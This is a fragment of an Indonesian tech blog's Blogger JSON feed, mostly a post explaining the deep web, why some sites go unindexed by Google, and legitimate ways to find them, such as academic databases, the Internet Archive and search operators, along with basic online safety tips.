bertanggung jawab. Lindungi diri Anda, kelola data Anda, dan navigasikan dunia digital dengan bijak.\u003C\/p\u003E\n\n\nAn abstract digital art illustration showing a human silhouette or a person actively using a smartphone, surrounded by a swirling vortex of glowing data points, interconnected lines, binary code, and various digital icons (like social media logos, search bars, location pins). The background is dark or futuristic, emphasizing the vastness and constant flow of information. The overall feeling should be dynamic, slightly overwhelming, yet fascinating, representing the \"crazy facts\" of daily data generation.\n\nTAGS:\nData, Jejak Digital, Big Data, Privasi Data, Keamanan Siber, Data Harian, Teknologi, Internet"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sahretech.com\/feeds\/7058339110267366447\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/10\/jejak-digital-anda-menguak-fakta-gila.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/7058339110267366447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/7058339110267366447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/10\/jejak-digital-anda-menguak-fakta-gila.html","title":"Jejak Digital Anda: Menguak Fakta Gila Jumlah Data yang Anda Hasilkan Setiap Hari!"}],"author":[{"name":{"$t":"sahretech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13951682163198560924"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q\/s220\/mustechs.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/mobile-phone-5836879_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8111507943178419750.post-8775329377488600575"},"published":{"$t":"2025-10-09T23:06:00.000-07:00"},"updated":{"$t":"2025-10-09T23:06:59.943-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"website"}],"title":{"type":"text","$t":"Menguak Tabir: Rahasia Menemukan Website Tersembunyi yang Tak Terjamah Google"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvtWe679Cx5AiRAfKyS8iE6kRxTB2MHuz_Ccz3qXx9fJE-YHerqkt8BnFm0z8cmsmC7GN8s9_AkiR6H5GOuh1p5StdiqkluLGijT0WEVrI2Y7WjRtliMv5saurBMS1ejavl-yTwRNrk5XUNTU2EgWCKKj8QcxMWYFKoCkcT1s3-AxkwvGnhPIUZc3cZelh\/s1280\/network-782707_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"833\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvtWe679Cx5AiRAfKyS8iE6kRxTB2MHuz_Ccz3qXx9fJE-YHerqkt8BnFm0z8cmsmC7GN8s9_AkiR6H5GOuh1p5StdiqkluLGijT0WEVrI2Y7WjRtliMv5saurBMS1ejavl-yTwRNrk5XUNTU2EgWCKKj8QcxMWYFKoCkcT1s3-AxkwvGnhPIUZc3cZelh\/s16000\/network-782707_1280.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EDunia maya yang kita jelajahi sehari-hari melalui mesin pencari seperti Google hanyalah sebagian kecil dari lautan informasi yang luas. Di balik hasil pencarian yang familier, tersembunyi jutaan bahkan miliaran halaman web yang tidak pernah diindeks, dikenal sebagai \"deep web\" atau web yang lebih dalam. Website-website ini menyimpan harta karun berupa data, arsip, hingga komunitas niche yang mungkin tidak pernah Anda temukan dengan cara konvensional. Artikel ini akan membimbing Anda untuk menguak tabir rahasia tersebut, menjelaskan mengapa beberapa website tak muncul di Google, dan bagaimana cara aman menjelajahinya.\u003C\/p\u003E\n\n\u003Ch2\u003EMemahami Konsep \"Website Tersembunyi\"\u003C\/h2\u003E\n\u003Cp\u003ESebelum kita menyelam lebih jauh, penting untuk memahami apa yang dimaksud dengan \"website tersembunyi\" dalam konteks ini:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cstrong\u003EDeep Web (Web Dalam):\u003C\/strong\u003E Ini adalah bagian terbesar dari internet yang tidak diindeks oleh mesin pencari standar. Contohnya termasuk database online (seperti catatan bank, akun email, database ilmiah), halaman web yang dilindungi kata sandi (seperti intranet perusahaan), atau konten dinamis yang dihasilkan secara real-time berdasarkan permintaan pengguna. Mayoritas konten di deep web adalah legal dan vital untuk fungsi internet modern.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EDark Web (Web Gelap):\u003C\/strong\u003E Ini adalah bagian kecil dari deep web yang sengaja disembunyikan dan memerlukan perangkat lunak, konfigurasi, atau otorisasi khusus untuk mengaksesnya (misalnya, Tor browser). Dark web sering dikaitkan dengan aktivitas ilegal, meskipun juga digunakan untuk privasi dan komunikasi aman oleh jurnalis, aktivis, atau individu di negara dengan sensor ketat. Penting untuk dicatat bahwa artikel ini \u003Cb\u003Etidak akan membahas cara mengakses dark web karena risiko keamanan dan legalitas yang tinggi.\u003C\/b\u003E Fokus kami adalah pada deep web yang legal dan aman untuk dijelajahi.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003EMengapa Beberapa Website Tidak Muncul di Google?\u003C\/h2\u003E\n\u003Cp\u003EAda beberapa alasan mengapa sebuah website tidak terindeks oleh mesin pencari seperti Google:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cstrong\u003EMembutuhkan Autentikasi:\u003C\/strong\u003E Banyak website memerlukan \u003Cem\u003Elogin\u003C\/em\u003E atau kata sandi, seperti akun bank online, email, atau portal akademik. Konten di dalamnya bersifat pribadi dan tidak dimaksudkan untuk diakses publik.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EKonten Dinamis:\u003C\/strong\u003E Halaman yang dihasilkan secara dinamis berdasarkan input pengguna (misalnya, hasil pencarian di situs \u003Cem\u003Ee-commerce\u003C\/em\u003E atau database perpustakaan) seringkali tidak diindeks.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EFile yang Tidak Dapat Dirayapi:\u003C\/strong\u003E Beberapa jenis file (misalnya, PDF berukuran besar, file multimedia) atau bagian dari situs web dapat secara eksplisit dikecualikan dari perayapan oleh \u003Cem\u003Ewebmaster\u003C\/em\u003E menggunakan file \u003Ccode\u003Erobots.txt\u003C\/code\u003E atau tag \u003Ccode\u003Enoindex\u003C\/code\u003E.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EWeb Baru atau Jarang Dikunjungi:\u003C\/strong\u003E Situs web yang sangat baru atau jarang ditautkan dari situs lain mungkin belum ditemukan oleh \u003Cem\u003Ecrawler\u003C\/em\u003E mesin pencari.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EPembatasan Akses:\u003C\/strong\u003E Beberapa situs memang sengaja membatasi aksesnya hanya untuk anggota, institusi, atau lokasi geografis tertentu.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003EMetode untuk Menjelajahi \"Web yang Lebih Dalam\" Secara Aman\u003C\/h2\u003E\n\u003Cp\u003EMeskipun Google tidak mengindeksnya, ada banyak cara sah dan aman untuk menemukan website tersembunyi yang menyimpan informasi berharga:\u003C\/p\u003E\n\n\u003Ch3\u003E1. Manfaatkan Mesin Pencari Alternatif \u0026amp; Meta-Search Engines\u003C\/h3\u003E\n\u003Cp\u003EMeskipun tidak semua, beberapa mesin pencari alternatif atau meta-search engines mungkin memiliki algoritma perayapan yang berbeda atau fokus pada jenis konten tertentu. Contoh:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cstrong\u003EDuckDuckGo atau Startpage:\u003C\/strong\u003E Meskipun lebih dikenal karena privasinya, mesin pencari ini terkadang menampilkan hasil yang sedikit berbeda dari Google.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EFagan Finder:\u003C\/strong\u003E Ini adalah direktori meta-search yang mengumpulkan hasil dari ratusan mesin pencari spesialis dan database, membantu Anda menemukan informasi yang mungkin tidak muncul di pencarian umum.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3\u003E2. Jelajahi Database \u0026amp; Arsip Spesialis\u003C\/h3\u003E\n\u003Cp\u003EInilah inti dari penjelajahan deep web yang legal dan bermanfaat. Banyak informasi berharga tersimpan dalam database yang memerlukan interaksi langsung, bukan melalui tautan statis:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cstrong\u003EDatabase Akademik \u0026amp; Ilmiah:\u003C\/strong\u003E Situs seperti JSTOR, PubMed, Google Scholar, atau database universitas adalah harta karun artikel ilmiah, jurnal, dan penelitian yang tidak sepenuhnya terindeks Google.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EArsip Pemerintah \u0026amp; Organisasi:\u003C\/strong\u003E Banyak lembaga pemerintah, perpustakaan nasional, dan organisasi memiliki arsip digital yang luas (laporan, dokumen sejarah, data statistik) yang dapat diakses melalui situs web mereka, bukan melalui pencarian umum.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EKatalog Perpustakaan Online:\u003C\/strong\u003E Worldcat.org misalnya, memungkinkan Anda mencari buku dan materi lain di ribuan perpustakaan di seluruh dunia.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EInternet Archive (Wayback Machine):\u003C\/strong\u003E Ini adalah arsip raksasa halaman web historis. Anda dapat melihat versi lama dari hampir semua website, termasuk yang mungkin sudah tidak aktif. Ini sangat berguna untuk penelitian sejarah atau menemukan konten yang sudah dihapus.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3\u003E3. Direktori Web \u0026amp; Forum Niche\u003C\/h3\u003E\n\u003Cp\u003ESebelum Google mendominasi, direktori web adalah cara utama untuk menemukan situs. Beberapa masih ada dan mengkurasi tautan ke situs-situs niche yang mungkin tidak Anda temukan dengan pencarian acak:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cstrong\u003EReddit atau Forum Khusus:\u003C\/strong\u003E Komunitas online sering berbagi tautan ke situs web atau sumber daya yang sangat spesifik dan relevan dengan minat mereka, yang mungkin tidak terkenal di luar komunitas tersebut.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003ESitus Daftar Sumber Daya:\u003C\/strong\u003E Banyak blog atau situs web fokus pada daftar sumber daya untuk topik tertentu, seperti \"sumber daya untuk desainer grafis\" atau \"database untuk riset sejarah.\"\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3\u003E4. Manfaatkan Operator Pencarian Lanjutan (Meski Sedikit Terbatas untuk Deep Web)\u003C\/h3\u003E\n\u003Cp\u003EMeskipun ini lebih untuk menyaring hasil di mesin pencari standar, operator lanjutan dapat membantu Anda menemukan file atau jenis konten tertentu yang mungkin tersembunyi di balik lapisan situs:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Ccode\u003Esite:\u003C\/code\u003E (untuk mencari di situs tertentu)\u003C\/li\u003E\n    \u003Cli\u003E\u003Ccode\u003Efiletype:\u003C\/code\u003E (untuk mencari jenis file tertentu seperti PDF atau DOC)\u003C\/li\u003E\n    \u003Cli\u003E\u003Ccode\u003Eintitle:\u003C\/code\u003E atau \u003Ccode\u003Einurl:\u003C\/code\u003E (untuk mencari kata kunci di judul atau URL)\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003ETips Keamanan Saat Menjelajah\u003C\/h2\u003E\n\u003Cp\u003EMenjelajahi bagian internet yang kurang dikenal memerlukan kewaspadaan:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cstrong\u003EGunakan VPN:\u003C\/strong\u003E Sebuah Virtual Private Network (VPN) dapat menyembunyikan alamat IP Anda dan mengenkripsi lalu lintas internet Anda, memberikan lapisan privasi dan keamanan tambahan.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EPerbarui Perangkat Lunak Antivirus\/Antimalware:\u003C\/strong\u003E Pastikan sistem operasi, browser, dan perangkat lunak keamanan Anda selalu terbarui.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EBerhati-hati dengan Tautan Tidak Dikenal:\u003C\/strong\u003E Jangan mengklik tautan yang mencurigakan atau mengunduh file dari sumber yang tidak tepercaya.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EGunakan Browser yang Aman:\u003C\/strong\u003E Browser yang berfokus pada privasi seperti Brave atau Firefox dengan konfigurasi keamanan tambahan bisa menjadi pilihan yang baik.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EPerlakukan Informasi dengan Kritis:\u003C\/strong\u003E Tidak semua yang Anda temukan di internet adalah benar. Selalu verifikasi informasi dari berbagai sumber, terutama jika itu berasal dari situs yang kurang dikenal.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n\u003Cp\u003EInternet jauh lebih besar daripada yang terlihat di permukaan melalui mesin pencari populer. Dengan memahami konsep deep web dan menggunakan metode penelusuran yang tepat, Anda dapat membuka akses ke kekayaan informasi, arsip, dan komunitas yang sebelumnya tersembunyi. Ingatlah untuk selalu menjelajah dengan bijak, memprioritaskan keamanan dan privasi Anda, serta mendekati setiap informasi dengan pikiran kritis. Dunia di luar indeks Google menanti untuk dijelajahi!\u003C\/p\u003E\n\n\u003Ch3\u003ESumber Pendukung:\u003C\/h3\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Deep_web\" rel=\"noopener noreferrer\" target=\"_blank\"\u003EWikipedia - Deep web\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\n\nTAGS: Deep Web, Hidden Websites, Website Tersembunyi, Pencarian Informasi, Google Search, Internet Archive, Keamanan Online, Digital Exploration"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sahretech.com\/feeds\/8775329377488600575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/10\/menguak-tabir-rahasia-menemukan-website.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/8775329377488600575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/8775329377488600575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/10\/menguak-tabir-rahasia-menemukan-website.html","title":"Menguak Tabir: Rahasia Menemukan Website Tersembunyi yang Tak Terjamah Google"}],"author":[{"name":{"$t":"sahretech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13951682163198560924"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q\/s220\/mustechs.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvtWe679Cx5AiRAfKyS8iE6kRxTB2MHuz_Ccz3qXx9fJE-YHerqkt8BnFm0z8cmsmC7GN8s9_AkiR6H5GOuh1p5StdiqkluLGijT0WEVrI2Y7WjRtliMv5saurBMS1ejavl-yTwRNrk5XUNTU2EgWCKKj8QcxMWYFKoCkcT1s3-AxkwvGnhPIUZc3cZelh\/s72-c\/network-782707_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-72.462263555875367 -26.703672999999995 70.88371355587536 -105.45367299999998"}}]}});